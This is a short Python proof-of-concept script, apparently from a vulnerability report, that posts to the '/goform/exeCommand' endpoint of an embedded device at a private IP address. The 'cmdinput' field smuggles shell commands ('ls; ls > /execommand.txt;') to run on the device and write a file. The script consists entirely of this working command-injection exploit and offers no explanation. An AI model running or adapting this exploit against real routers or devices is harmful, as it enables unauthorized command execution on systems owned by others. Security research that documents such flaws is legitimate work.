 1 import requests
2
3 host_port = "http://192.168.101.50:8008"
4 url = "/goform/exeCommand"
5
6 data = {
7         "cmdinput": "ls; ls > /execommand.txt;"
8         }
9
10 response = requests.post(host_port+url, data=data)
11
12 print("response status code: ", response.status_code)
13 print("response content: ", response.text)
14